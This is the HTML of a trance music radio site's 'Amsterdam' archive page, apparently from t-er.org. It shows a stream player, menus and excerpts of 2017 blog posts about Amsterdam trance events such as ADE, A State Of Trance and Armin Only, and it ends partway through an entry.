	<div id="qtplayerheaderbar" class="qt-player-headerbar">
	<a href="#" class="dripicons-cross qt-openplayerbar qt-closeheaderplayer"></a>
	<div class="qt-player-headerbar__controls">
		<!-- PLAYER ========================= -->

	
	<div id="qtplayercontainer" data-fullstop="" data-playervolume="true" data-accentcolor="#41d69d" data-accentcolordark="#ff0442" data-textcolor="#ffffff" data-soundmanagerurl="https://t-er.org/wp-content/themes/onair2/components/soundmanager/swf/" 
		class="qt-playercontainer qt-playervolume qt-clearfix qt-content-primarydark">
		<div class="qt-playercontainer-content qt-vertical-padding-m">

						<div class="qt-playercontainer-header">
				<div class="qt-vc">
					<div class="qt-vi">
						<h3 id="qtradiotitle" class="qt-text-shadow qt-spacer-s" >320kbps</h3>
						<h4 id="qtradiosubtitle" class="qt-thin qt-text-shadow small"></h4>
					</div>
				</div>
			</div>
						
			<div class="qt-playercontainer-musicplayer" id="qtmusicplayer">
				<div class="qt-musicplayer">
					<div class="ui360 ui360-vis qt-ui360">
						<a id="playerlink" href="https://radio.trance-energy.org:8443/trance#.mp3"></a>
					</div>
				</div>
			</div>
			<div id="qtPlayerTrackInfo" class="qt-playercontainer-data qt-container qt-text-shadow small">
				<div class="qt-vc">
					<div class="qt-vi">
						<h6 class="qt-inline-textdeco">
							<span>Current track</span>
						</h6>
						<div class="qt-t qt-current-track">
							<h4 id="qtFeedPlayerTrack" class="qt-ellipsis">Title</h4>
							<h5 id="qtFeedPlayerAuthor" class="qt-ellipsis">Artist</h5>
						</div>
						<hr class="qt-inline-textdeco">
					</div>
				</div>
			</div>




			<div class="qt-playercontainer-ads-mobile">
					<div class="qt-vc">
		<div class="qt-vi">
			<p>						<!-- ON AIR SHOW ========================= -->
						<div class="qt-nowonairmini qt-nowonair-refresh">
							<h6 class="qt-inline-textdeco">
								<span>Current show</span>
							</h6>
							<div class="qt-nowonairmini-cntn">
														       		<a href="https://t-er.org/shows/andrew-rayel-find-your-harmony" class="qt-featured qt-left">
						       		<img src="https://t-er.org/wp-content/uploads/2020/01/FYH-artwork_2k19-150x150.jpg" alt="">
						       		</a>
						     							     	<div class="qt-nowonairmini-content">
						     		<a href="https://t-er.org/shows/andrew-rayel-find-your-harmony"><h4>Andrew Rayel &#8211; FInd Your Harmony</h4></a>
									<h5>12:00 <i class="dripicons-arrow-thin-right"></i> 14:00</h5>								
						     	</div>
					     	</div>
					     	<hr class="qt-inline-textdeco">
						</div>
						<!-- ON AIR SHOW END ========================= -->
						</p>		</div>
	</div>
				</div>
			<div class="qt-playercontainer-ads-desktop">
					<div class="qt-vc">
		<div class="qt-vi">
			<p>						<!-- ON AIR SHOW ========================= -->
						<div class="qt-nowonairmini qt-nowonair-refresh">
							<h6 class="qt-inline-textdeco">
								<span>Current show</span>
							</h6>
							<div class="qt-nowonairmini-cntn">
														       		<a href="https://t-er.org/shows/andrew-rayel-find-your-harmony" class="qt-featured qt-left">
						       		<img src="https://t-er.org/wp-content/uploads/2020/01/FYH-artwork_2k19-150x150.jpg" alt="">
						       		</a>
						     							     	<div class="qt-nowonairmini-content">
						     		<a href="https://t-er.org/shows/andrew-rayel-find-your-harmony"><h4>Andrew Rayel &#8211; FInd Your Harmony</h4></a>
									<h5>12:00 <i class="dripicons-arrow-thin-right"></i> 14:00</h5>								
						     	</div>
					     	</div>
					     	<hr class="qt-inline-textdeco">
						</div>
						<!-- ON AIR SHOW END ========================= -->
						</p>		</div>
	</div>
				</div>
		
							<div class="qt-playercontainer-dropdown">
											<a class="qt-btn qt-btn qt-btn-secondary" data-qtswitch="open" data-target="#qtchannelslistcontainer">Channels<i class="dripicons-chevron-down"></i></a>
										</div>
				
		</div>

		

	</div>
	<!-- this is for xml radio feed -->
	<div id="qtShoutcastFeedData" class="hidden" data-style="" mp3_stream_url
		data-useproxy="0" 
		data-icymetadata=""
		data-playtrack="https://radio.trance-energy.org:8443/trance#.mp3"
		data-qtradioid="1982"
		data-mp3_stream_url="https://radio.trance-energy.org:8443/trance#.mp3"
		data-icecasturl="https://radio.trance-energy.org:8443/status-json.xsl" 
		data-icecastmountpoint="" 
		data-icecastchannel="" 
		data-radiodotco="" 
		data-airtime="" 
		data-radionomy="" 
		data-live365="" 
		data-securesystems=""
		data-mediacp=""
		data-winmedia=""
		data-textfeed="" 
		data-host="" 
		data-port=""
		data-channel=""
		data-protocol=""
		data-jazler=""
		data-stats_path="" 	data-played_path="" ></div>
	


<!-- PLAYER END ========================= -->
	</div>
	<!-- CHANNELS LIST ========================= -->
<div id="qtchannelslistcontainer" class="qt-part-channels-list qt-content-primary">
	<ul id="qtchannelslist" class="qt-content-aside qt-channelslist qt-negative">
					<li class="qt-channel">
				<a id="" href="#" class="qt-ellipsis" 
					data-title="320kbps" 
					data-subtitle="" 
										data-logo="1977" 
					data-playtrack="https://radio.trance-energy.org:8443/trance#.mp3"
					data-qtradioid="1982"
					data-icymetadata=""
					data-host=""
					data-port=""
					data-channel=""
					data-protocol=""
					data-icecasturl="https://radio.trance-energy.org:8443/status-json.xsl" 
					data-icecastmountpoint="" 
					data-icecastchannel="" 
					data-radiodotco="" 
					data-airtime="" 
					data-radionomy="" 
					data-live365=""
					data-securesystems=""
					data-mediacp=""
					data-winmedia=""
					data-textfeed=""
					data-jazler=""
					data-stats_path=""
					data-played_path=""
					data-channel="">
											<img src="https://t-er.org/wp-content/uploads/2019/11/ter_profile_1-170x170.jpg" class="qt-radiologo dripicons-media-play" alt="logo" width="170" height="170">
										<i class="dripicons-media-play"></i>
					320kbps				</a>

			</li>
						<li class="qt-channel">
				<a id="" href="#" class="qt-ellipsis" 
					data-title="192kbps" 
					data-subtitle="" 
										data-logo="1977" 
					data-playtrack="http://radio.trance-energy.org:8443/trance192#.mp3"
					data-qtradioid="2956"
					data-icymetadata=""
					data-host=""
					data-port=""
					data-channel=""
					data-protocol=""
					data-icecasturl="https://radio.trance-energy.org:8443/status-json.xsl" 
					data-icecastmountpoint="" 
					data-icecastchannel="" 
					data-radiodotco="" 
					data-airtime="" 
					data-radionomy="" 
					data-live365=""
					data-securesystems=""
					data-mediacp=""
					data-winmedia=""
					data-textfeed=""
					data-jazler=""
					data-stats_path=""
					data-played_path=""
					data-channel="">
											<img src="https://t-er.org/wp-content/uploads/2019/11/ter_profile_1-170x170.jpg" class="qt-radiologo dripicons-media-play" alt="logo" width="170" height="170">
										<i class="dripicons-media-play"></i>
					192kbps				</a>

			</li>
					
	</ul>
</div>
<!-- CHANNELS LIST END ========================= -->
</div>
</div>

<!-- mobile menu -->
<div id="qt-mobile-menu" class="side-nav qt-content-primary">
	 <ul class=" qt-side-nav">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-4724"><a href="https://t-er.org/weekly-schedule">Schedule</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2317"><a href="https://t-er.org/monday">Monday</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4769"><a href="https://t-er.org/tuesday">Tuesday</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4775"><a href="https://t-er.org/wednesday">Wednesday</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4782"><a href="https://t-er.org/thursday">Thursday</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4792"><a href="https://t-er.org/friday">Friday</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4805"><a href="https://t-er.org/saturday">Saturday</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4804"><a href="https://t-er.org/sunday">Sunday</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-4866"><a href="https://t-er.org/events">Events</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16"><a href="https://t-er.org/category/event/live">Live</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17"><a href="https://t-er.org/category/event/online">Online</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2725"><a href="https://t-er.org/chart">Chart</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-25"><a href="https://t-er.org/contact-us">Contact Us</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21"><a href="https://t-er.org/dj-application">Dj Application</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2780"><a href="https://t-er.org/chat">CHAT</a></li>
	</ul>
</div>

<!-- mobile toolbar -->
<ul class="qt-mobile-toolbar qt-content-primary-dark qt-content-aside hide-on-xl-only">
	
	 
	<li><a href="#" data-expandable="#qtsearchbar" class="qt-scrolltop"><i class="icon dripicons-search"></i></a></li>
	

	
		<li>
					<a href="#" class="qt-openplayerbar"><i class="icon dripicons-media-play"></i></a>
			</li>
	
</ul><!-- SEARCH FORM ========================= -->
<div id="qtsearchbar"  class="qt-searchbar qt-content-primary qt-expandable  qt-topplayer-space ">
	<div class="qt-expandable-inner">
		<form method="get" class="qt-inline-form" action="https://t-er.org/" role="search">
			<div class="row qt-nopadding">
				<div class="col s12 m8 l9">
					<input placeholder="Type and press enter &hellip;" value="" name="s" type="text" class="validate qt-input-l">
				</div>
				<div class="col s12 m3 l2">
					<input type="submit" value="Search" class="qt-btn qt-btn-primary qt-btn-l qt-fullwidth">
				</div>
				<div class="col s12 m1 l1">
					<a href="#" class="qt-btn qt-btn-l qt-btn-secondary qt-fullwidth aligncenter" data-expandable="#qtsearchbar"><i class="dripicons-cross"></i></a>
				</div>
			</div>
		</form>
	</div>
</div>
<!-- SEARCH FORM END ========================= -->
	<div id="maincontent" class="qt-main">
					<hr class="qt-header-player-spacer">
				<!-- ======================= HEADER SECTION ======================= -->
		    <!-- HEADER CAPTION ========================= -->
    <div class="qt-pageheader qt-negative">
        <div class="qt-container">
            <h1 class="qt-caption qt-spacer-s">
                Amsterdam            </h1>
            <h4 class="qt-subtitle">
                            </h4>
        </div>
             </div>
    <!-- HEADER CAPTION END ========================= -->
				<!-- ======================= CONTENT SECTION ======================= -->
		<div class="qt-container qt-vertical-padding-l ">
			<div class="row">
				<div class="col s12 m12 l1 qt-pushpin-container">
					<div class="qt-pushpin">
						<!-- SHARE FUNCTIONS ================================================== -->
<ul class="qt-sharepage qt-sharepage-vertical qt-content-primary">
	<li class="hide-on-med-and-down">
		<i class="qticon-share qt-shareicon qt-content-primary-dark tooltipped"></i>
	</li>
	<li>
		<a class="qt-popupwindow qt-sharelink qt-tooltipped" target="_blank" rel="nofollow"
		data-tooltip="Share on Facebook" data-position="right" 
		data-name="Share" data-width="600" data-height="500" target="_blank" href="https://www.facebook.com/sharer/sharer.php?u=https://t-er.org/lumi-asot-lumi&#038;title=Run,%20Trance%20lover,%20run!%20Lumi%20and%20ASOT%20in%20one%20day">
			<i class="qticon-facebook"></i>
		</a>
	</li>
	<li>
		<a class="qt-popupwindow qt-sharelink qt-tooltipped" target="_blank" rel="nofollow" data-tooltip="Share on Twitter" data-position="right" 
			data-name="Share" data-width="600" data-height="500" target="_blank" href="http://twitter.com/share?text=Run%2C+Trance+lover%2C+run%21+Lumi+and+ASOT+in+one+day&#038;url=https://t-er.org/lumi-asot-lumi">
			<i class="qticon-twitter"></i>
		</a>
	</li>


	<li>
		<a class="qt-popupwindow qt-sharelink qt-tooltipped" target="_blank" rel="nofollow" data-tooltip="Share on Pinterest" data-position="right" 
			data-name="Share" data-width="600" data-height="500" target="_blank" href="https://pinterest.com/pin/create/button/?&#038;url=https://t-er.org/lumi-asot-lumi&#038;description=Run,%20Trance%20lover,%20run!%20Lumi%20and%20ASOT%20in%20one%20day&#038;media=">
			<i class="qticon-pinterest"></i>
		</a>
	</li>

	<li>
		<a class="qt-popupwindow qt-sharelink qt-tooltipped" target="_blank" rel="nofollow" data-tooltip="Share on Linkedin" data-position="right" 
			data-name="Share" data-width="600" data-height="500" target="_blank" href="https://www.linkedin.com/shareArticle?mini=true&#038;url=Run%2C+Trance+lover%2C+run%21+Lumi+and+ASOT+in+one+day&#038;title=Run,%20Trance%20lover,%20run!%20Lumi%20and%20ASOT%20in%20one%20day">
			<i class="qticon-linkedin"></i>
		</a>
	</li>

	<li>
		<a class="qt-popupwindow qt-sharelink qt-tooltipped" target="_blank" rel="nofollow" data-tooltip="Send by Whatsapp" data-position="right" 
			data-name="Share" data-width="600" data-height="500" target="_blank"  href="https://wa.me/?text=Run%2C+Trance+lover%2C+run%21+Lumi+and+ASOT+in+one+day+-+https://t-er.org/lumi-asot-lumi">
			<i class="qticon-whatsapp"></i>
		</a>
	</li>


			<li>
			<a href="#" class="qt-btn-primary qt-sharelink qt-loveit-link   qt-tooltipped" data-tooltip="Love" data-position="right"  data-post_id="1413"><i class="qticon-heart"></i>
				<span class="qtli count"></span>
			</a>
		</li>
	</ul>
<!-- SHARE FUNCTIONS ================================================== -->


					</div>
					 <hr class="qt-spacer-m">
				</div>
				<div class="col s12 m12 l8">
					<!-- POST ITEM ========================= -->
<div id="post-1413" class="qt-part-archive-item post-1413 post type-post status-publish format-standard hentry category-event category-live tag-trancefamily tag-2-in-1 tag-a-state-of-trance tag-ade tag-ade-2017 tag-aly-and-fila tag-amsterdam tag-amsterdam-dance-event tag-armin-van-buuren tag-asot tag-basil-oglue tag-ben-gold tag-club tag-combine tag-cosmic-gate tag-craig-connelly tag-david-forbes tag-dennis-pedersen tag-factor-b tag-haliene tag-james-kiedis tag-jorn-van-deynhoven tag-luminosity tag-manuel-le-saux tag-music tag-panama tag-run tag-saving-light tag-standerwick tag-tim-verkruissen tag-trance tag-trance-family">
	<div class="qt-item-header">
		<div class="qt-header-top">
			<ul class="qt-tags">
				<li>
					<a href="https://t-er.org/category/event" rel="category tag">Events</a></li><li><a href="https://t-er.org/category/event/live" rel="category tag">Live</a> 
				</li>
			</ul>
			<div class="qt-feedback">
	    		0<i class="dripicons-heart"></i>	    	</div>
	    </div>
		<div class="qt-header-mid qt-vc">
			<div class="qt-vi">
		  		<h3 class="qt-title">
					<a href="https://t-er.org/lumi-asot-lumi" class="qt-text-shadow">
						Run, Trance lover, run! Lumi and ASOT in one day					</a>
				</h3>
			</div>
		</div>
		<div class="qt-header-bottom">
			<div class="qt-item-metas">
		<div class="qt-texts">
		<p class="qt-author qt-ellipsis"></p>
		<p class="qt-date">November 6, 2017</p>
	</div>
</div>			<a href="https://t-er.org/lumi-asot-lumi" class="qt-btn qt-btn-primary qt-readmore"><i class="dripicons-align-justify"></i></a>
		</div>
			</div>

	<div class="qt-item-content qt-card qt-the-content">
		<p>It’s been already more than 2 weeks since ADE, and especially since the day Trance Family loved and hated at the same time because of two events happening at the same time – Luminosity (Lumi) and A State Of Trance (ASOT) ADE Specials. It was the moment when you had to pick the best one&#8230; [&hellip;]</p>
	</div>
</div>
<!-- POST ITEM END ========================= -->
<!-- POST ITEM ========================= -->
<div id="post-1340" class="qt-part-archive-item post-1340 post type-post status-publish format-standard hentry category-event category-home category-live tag-ade tag-ade-2017 tag-amsterdam tag-amsterdam-dance-event tag-bryan-kearney tag-compilation tag-event tag-festival tag-gai-barone tag-giuseppe-ottaviani tag-john-ocallaghan tag-lasers tag-pure tag-pure-trance tag-pure-trance-volume-6 tag-quest4trance tag-robert-nickson tag-solarstone tag-trance">
	<div class="qt-item-header">
		<div class="qt-header-top">
			<ul class="qt-tags">
				<li>
					<a href="https://t-er.org/category/event" rel="category tag">Events</a></li><li><a href="https://t-er.org/category/home" rel="category tag">Home</a></li><li><a href="https://t-er.org/category/event/live" rel="category tag">Live</a> 
				</li>
			</ul>
			<div class="qt-feedback">
	    		0<i class="dripicons-heart"></i>	    	</div>
	    </div>
		<div class="qt-header-mid qt-vc">
			<div class="qt-vi">
		  		<h3 class="qt-title">
					<a href="https://t-er.org/pure_trance_ade_2017" class="qt-text-shadow">
						&#8216;Amsterdam likes it Pure&#8217; or Pure Trance ADE 2017					</a>
				</h3>
			</div>
		</div>
		<div class="qt-header-bottom">
			<div class="qt-item-metas">
		<div class="qt-texts">
		<p class="qt-author qt-ellipsis"></p>
		<p class="qt-date">October 29, 2017</p>
	</div>
</div>			<a href="https://t-er.org/pure_trance_ade_2017" class="qt-btn qt-btn-primary qt-readmore"><i class="dripicons-align-justify"></i></a>
		</div>
			</div>

	<div class="qt-item-content qt-card qt-the-content">
		<p>&nbsp; Last week Amsterdam hosted many music festivals, but the ‘purest’ one of the Trance related events was probably &#8220;Quest4Trance &amp; Solarstone presents Pure Trance ADE 2017&#8220;, and not only because of the name, but also because of the music! In a few words: It was the most perfect event to finish ADE with, and [&hellip;]</p>
	</div>
</div>
<!-- POST ITEM END ========================= -->
<!-- POST ITEM ========================= -->
<div id="post-1257" class="qt-part-archive-item post-1257 post type-post status-publish format-standard hentry category-home category-live category-online category-spotlight tag-trancefamily tag-a-state-of-trance tag-ade tag-ade-2017 tag-ade-special tag-amf tag-amsterdam tag-armin-van-buuren tag-asot tag-atmosphere tag-dance tag-dj-mag-top-100 tag-djs tag-electronic tag-event tag-festivals tag-in-trance-we-trust tag-luminosity tag-markus-schulz tag-menno-de-jong tag-music tag-party tag-producers tag-pure-trance tag-purple-haze tag-schedule tag-trance tag-trance-family tag-trance-lovers">
	<div class="qt-item-header">
		<div class="qt-header-top">
			<ul class="qt-tags">
				<li>
					<a href="https://t-er.org/category/home" rel="category tag">Home</a></li><li><a href="https://t-er.org/category/event/live" rel="category tag">Live</a></li><li><a href="https://t-er.org/category/event/online" rel="category tag">Online</a></li><li><a href="https://t-er.org/category/home/spotlight" rel="category tag">Spotlight</a> 
				</li>
			</ul>
			<div class="qt-feedback">
	    		0<i class="dripicons-heart"></i>	    	</div>
	    </div>
		<div class="qt-header-mid qt-vc">
			<div class="qt-vi">
		  		<h3 class="qt-title">
					<a href="https://t-er.org/ade-2017-short-guide-trance-family" class="qt-text-shadow">
						ADE 2017 – short guide for Trance Family					</a>
				</h3>
			</div>
		</div>
		<div class="qt-header-bottom">
			<div class="qt-item-metas">
		<div class="qt-texts">
		<p class="qt-author qt-ellipsis"></p>
		<p class="qt-date">October 12, 2017</p>
	</div>
</div>			<a href="https://t-er.org/ade-2017-short-guide-trance-family" class="qt-btn qt-btn-primary qt-readmore"><i class="dripicons-align-justify"></i></a>
		</div>
			</div>

	<div class="qt-item-content qt-card qt-the-content">
		<p>Next week Amsterdam will host one of the biggest electronic music events in the world, including festivals, conferences, playground etc., where you can hear and meet a lot of producers and DJs. As for Trance music lovers, we are interested in events of our genre, and there will be some every day. Who is ready [&hellip;]</p>
	</div>
</div>
<!-- POST ITEM END ========================= -->
<!-- POST ITEM ========================= -->
<div id="post-918" class="qt-part-archive-item post-918 post type-post status-publish format-standard hentry category-event category-home category-live tag-trancefamily tag-amsterdam tag-anniversary tag-ao tag-armin-only-after-party tag-arnej tag-b2b tag-birthday tag-blr tag-club-panama tag-friday tag-friendship tag-grotesque tag-james-kiedis tag-leon-bolier tag-mc-da-silva tag-misja-helsloot tag-music tag-night-out tag-reorder tag-rielism tag-sied-van-riel tag-trance tag-trance-family tag-trance-lover">
	<div class="qt-item-header">
		<div class="qt-header-top">
			<ul class="qt-tags">
				<li>
					<a href="https://t-er.org/category/event" rel="category tag">Events</a></li><li><a href="https://t-er.org/category/home" rel="category tag">Home</a></li><li><a href="https://t-er.org/category/event/live" rel="category tag">Live</a> 
				</li>
			</ul>
			<div class="qt-feedback">
	    		0<i class="dripicons-heart"></i>	    	</div>
	    </div>
		<div class="qt-header-mid qt-vc">
			<div class="qt-vi">
		  		<h3 class="qt-title">
					<a href="https://t-er.org/best-way-to-celebrate-djs-birthday-rielism-2nd-anniversary" class="qt-text-shadow">
						Best way to celebrate DJ&#8217;s birthday: Rielism 2nd anniversary					</a>
				</h3>
			</div>
		</div>
		<div class="qt-header-bottom">
			<div class="qt-item-metas">
		<div class="qt-texts">
		<p class="qt-author qt-ellipsis"></p>
		<p class="qt-date">May 19, 2017</p>
	</div>
</div>			<a href="https://t-er.org/best-way-to-celebrate-djs-birthday-rielism-2nd-anniversary" class="qt-btn qt-btn-primary qt-readmore"><i class="dripicons-align-justify"></i></a>
		</div>
			</div>

	<div class="qt-item-content qt-card qt-the-content">
		<p>Last weekend in Amsterdam was frantic. Not only thanks to Armin Van Buuren having his special show (about which you can read on my previous article), but also because real Trance lovers knew – there was another event worth visiting: the Rielism event in one of the sacred places for the Trance Family &#8211; Panama. It [&hellip;]</p>
	</div>
</div>
<!-- POST ITEM END ========================= -->
<!-- POST ITEM ========================= -->
<div id="post-896" class="qt-part-archive-item post-896 post type-post status-publish format-standard hentry category-event category-home category-live tag-tboao tag-trancefamily tag-a-state-of-trance tag-amsterdam tag-amsterdam-arena tag-armin tag-armin-only tag-armin-van-buuren tag-armin-van-buuren-is-mr-perfect tag-dj tag-embrace tag-imagine tag-in-and-out-of-love tag-intense tag-milestone tag-mirage tag-ping-pong tag-shivers tag-show tag-sold-out tag-the-best-of-armin-only tag-trance tag-trance-family tag-worldwide">
	<div class="qt-item-header">
		<div class="qt-header-top">
			<ul class="qt-tags">
				<li>
					<a href="https://t-er.org/category/event" rel="category tag">Events</a></li><li><a href="https://t-er.org/category/home" rel="category tag">Home</a></li><li><a href="https://t-er.org/category/event/live" rel="category tag">Live</a> 
				</li>
			</ul>
			<div class="qt-feedback">
	    		1<i class="dripicons-message"></i> 0<i class="dripicons-heart"></i>	    	</div>
	    </div>
		<div class="qt-header-mid qt-vc">
			<div class="qt-vi">
		  		<h3 class="qt-title">
					<a href="https://t-er.org/world-united-by-music-the-best-of-armin-only" class="qt-text-shadow">
						World united by music &#8211; The Best Of Armin Only					</a>
				</h3>
			</div>
		</div>
		<div class="qt-header-bottom">
			<div class="qt-item-metas">
		<div class="qt-texts">
		<p class="qt-author qt-ellipsis"></p>
		<p class="qt-date">May 17, 2017</p>
	</div>
</div>			<a href="https://t-er.org/world-united-by-music-the-best-of-armin-only" class="qt-btn qt-btn-primary qt-readmore"><i class="dripicons-align-justify"></i></a>
		</div>
			</div>

	<div class="qt-item-content qt-card qt-the-content">
		<p>Last weekend people from all over the world gathered in the Amsterdam ArenA for a magical “The Best Of Armin Only” experience – two sold-out shows, more than 80 thousands attendants between both days, 2 hours of warm-up, 4 hours of show and countless memories. Not every artist in electronic or Trance music can organize [&hellip;]</p>
	</div>
</div>
<!-- POST ITEM END ========================= -->
<!-- POST ITEM ========================= -->
<div id="post-856" class="qt-part-archive-item post-856 post type-post status-publish format-standard hentry category-home tag-trancefamily tag-a-state-of-trance tag-amsterdam tag-armada tag-armada-music tag-armin tag-armin-van-buuren tag-asot tag-asot-studio tag-asot810 tag-astateoftrance tag-cosmic-gate tag-dream tag-dreams-come-true tag-experience tag-guest-mix tag-omnia tag-recording tag-rodg tag-ruben-de-ronde tag-service-for-dreamers tag-solarstone tag-studio tag-trance tag-trance-family">
	<div class="qt-item-header">
		<div class="qt-header-top">
			<ul class="qt-tags">
				<li>
					<a href="https://t-er.org/category/home" rel="category tag">Home</a> 
				</li>
			</ul>
			<div class="qt-feedback">
	    		5<i class="dripicons-message"></i> 4<i class="dripicons-heart"></i>	    	</div>
	    </div>
		<div class="qt-header-mid qt-vc">
			<div class="qt-vi">
		  		<h3 class="qt-title">
					<a href="https://t-er.org/asot_and_sfd_experience" class="qt-text-shadow">
						A State Of Trance studio and ‘Service for Dreamers’: behind the cameras					</a>
				</h3>
			</div>
		</div>
		<div class="qt-header-bottom">
			<div class="qt-item-metas">
		<div class="qt-texts">
		<p class="qt-author qt-ellipsis"></p>
		<p class="qt-date">April 26, 2017</p>
	</div>
</div>			<a href="https://t-er.org/asot_and_sfd_experience" class="qt-btn qt-btn-primary qt-readmore"><i class="dripicons-align-justify"></i></a>
		</div>
			</div>

	<div class="qt-item-content qt-card qt-the-content">
		<p>Almost everyone has a dream in their lives. Some are simple, some are unreal, but when they come true – you always feel amazing! It was the same with me – even a week before #ASOT810 I didn’t know that I would be there, and even after many days it still feels like a dream [&hellip;]</p>
	</div>
</div>
<!-- POST ITEM END ========================= -->
<!-- POST ITEM ========================= -->
<div id="post-835" class="qt-part-archive-item post-835 post type-post status-publish format-standard hentry category-event category-home category-live category-spotlight tag-trancefamily tag-agenda tag-agenda-trance tag-alessandra-roncone tag-aly-fila tag-amsterdam tag-anjunabeats tag-argentina tag-bolivia tag-club-nights tag-dj tag-energy tag-event tag-events tag-factor-b tag-ferry-tayle tag-friends tag-fsoe tag-fsoe-radio-show tag-fsoe-weekend tag-germany tag-james-dymond tag-live tag-love tag-melih-kor tag-oneness tag-open-to-close tag-plur tag-raimund tag-robert-nickson tag-stoneface-terminal tag-tempo-giusto tag-the-netherlands tag-togetherness tag-trance tag-trance-energy-radio tag-trance-family tag-trance-energy">
	<div class="qt-item-header">
		<div class="qt-header-top">
			<ul class="qt-tags">
				<li>
					<a href="https://t-er.org/category/event" rel="category tag">Events</a></li><li><a href="https://t-er.org/category/home" rel="category tag">Home</a></li><li><a href="https://t-er.org/category/event/live" rel="category tag">Live</a></li><li><a href="https://t-er.org/category/home/spotlight" rel="category tag">Spotlight</a> 
				</li>
			</ul>
			<div class="qt-feedback">
	    		0<i class="dripicons-heart"></i>	    	</div>
	    </div>
		<div class="qt-header-mid qt-vc">
			<div class="qt-vi">
		  		<h3 class="qt-title">
					<a href="https://t-er.org/fsoe-weekend-amsterdam-feel-the-trance-family-energy-love" class="qt-text-shadow">
						FSOE Weekend – Amsterdam – Feel the Trance Family energy love					</a>
				</h3>
			</div>
		</div>
		<div class="qt-header-bottom">
			<div class="qt-item-metas">
		<div class="qt-texts">
		<p class="qt-author qt-ellipsis"><a href="https://t-er.org/author/owner" title="Posts by Pepo" rel="author">Pepo</a></p>
		<p class="qt-date">April 24, 2017</p>
	</div>
</div>			<a href="https://t-er.org/fsoe-weekend-amsterdam-feel-the-trance-family-energy-love" class="qt-btn qt-btn-primary qt-readmore"><i class="dripicons-align-justify"></i></a>
		</div>
			</div>

	<div class="qt-item-content qt-card qt-the-content">
		<p>&nbsp; Club Nights event Friday 14 April &amp; Aly &amp; Fila – Open to Close Saturday 15 April 2017 It’s been already a week ago since we all had the opportunity to experience an amazing Trance Family gathering like no other before.. I still feel it tingling in my bones, an involving wave of love, [&hellip;]</p>
	</div>
</div>
<!-- POST ITEM END ========================= -->
<!-- POST ITEM ========================= -->
<div id="post-756" class="qt-part-archive-item post-756 post type-post status-publish format-standard hentry category-event category-home category-live tag-trancefamily tag-agenda tag-agenda-trance tag-airwave tag-amsterdam tag-asot800 tag-broadcast tag-broadcasting tag-cold-rush tag-dj tag-dj-channel-tv tag-dutch tag-energy tag-event tag-events tag-friends tag-high-vibes tag-jordan-suckley tag-live tag-luminosity-events tag-manuel-le-saux tag-plur tag-psytrance tag-radio tag-radiostation tag-simon-patterson tag-ter tag-the-netherlands tag-the-thrillseekers tag-togetherness tag-trance tag-trance-energy-radio tag-trance-family tag-trance-gathering tag-trance-hub tag-trance-weekend tag-trance-energy">
	<div class="qt-item-header">
		<div class="qt-header-top">
			<ul class="qt-tags">
				<li>
					<a href="https://t-er.org/category/event" rel="category tag">Events</a></li><li><a href="https://t-er.org/category/home" rel="category tag">Home</a></li><li><a href="https://t-er.org/category/event/live" rel="category tag">Live</a> 
				</li>
			</ul>
			<div class="qt-feedback">
	    		0<i class="dripicons-heart"></i>	    	</div>
	    </div>
		<div class="qt-header-mid qt-vc">
			<div class="qt-vi">
		  		<h3 class="qt-title">
					<a href="https://t-er.org/luminosity-trance-gathering-the-official-warming-up-before-asot800" class="qt-text-shadow">
						Luminosity Trance Gathering – the official warming up before ASOT800					</a>
				</h3>
			</div>
		</div>
		<div class="qt-header-bottom">
			<div class="qt-item-metas">
		<div class="qt-texts">
		<p class="qt-author qt-ellipsis"><a href="https://t-er.org/author/owner" title="Posts by Pepo" rel="author">Pepo</a></p>
		<p class="qt-date">March 4, 2017</p>
	</div>
</div>			<a href="https://t-er.org/luminosity-trance-gathering-the-official-warming-up-before-asot800" class="qt-btn qt-btn-primary qt-readmore"><i class="dripicons-align-justify"></i></a>
		</div>
			</div>

	<div class="qt-item-content qt-card qt-the-content">
		<p>Two weekends ago we had an amazing Trance weekend all-in-one, it still keeps buzzing in my mind! I can’t believe how fast it went, while still under the involving magic of two great days with the music we love! Let’s go back in time, because it all started here!</p>
	</div>
</div>
<!-- POST ITEM END ========================= -->
<!-- POST ITEM ========================= -->
<div id="post-692" class="qt-part-archive-item post-692 post type-post status-publish format-standard hentry category-editorial category-home tag-trancefamily tag-agenda-trance tag-aly-fila tag-amsterdam tag-arhnem tag-armin tag-asot-800-festival tag-blastoyz tag-charity tag-christmas-holidays tag-connection tag-dj tag-dutch tag-event tag-events tag-ferry-corsten tag-fsoe tag-fsoe-radio-show tag-future-of-trance tag-inkey tag-lisa-owen tag-love tag-luminosity-events tag-madrid tag-manuel-le-saux tag-menno-de-jong tag-mixcloud tag-new-year tag-plur tag-psytrance tag-pt-events tag-radio tag-radiostation tag-ram tag-sets tag-shoebox-project tag-tawt tag-togetherness tag-trance tag-trance-around-the-world tag-trance-energy-radio tag-trance-family tag-trance-gatherling tag-trance-energy tag-utrecht tag-worldwide">
	<div class="qt-item-header">
		<div class="qt-header-top">
			<ul class="qt-tags">
				<li>
					<a href="https://t-er.org/category/home/editorial" rel="category tag">Editorial</a></li><li><a href="https://t-er.org/category/home" rel="category tag">Home</a> 
				</li>
			</ul>
			<div class="qt-feedback">
	    		2<i class="dripicons-message"></i> 0<i class="dripicons-heart"></i>	    	</div>
	    </div>
		<div class="qt-header-mid qt-vc">
			<div class="qt-vi">
		  		<h3 class="qt-title">
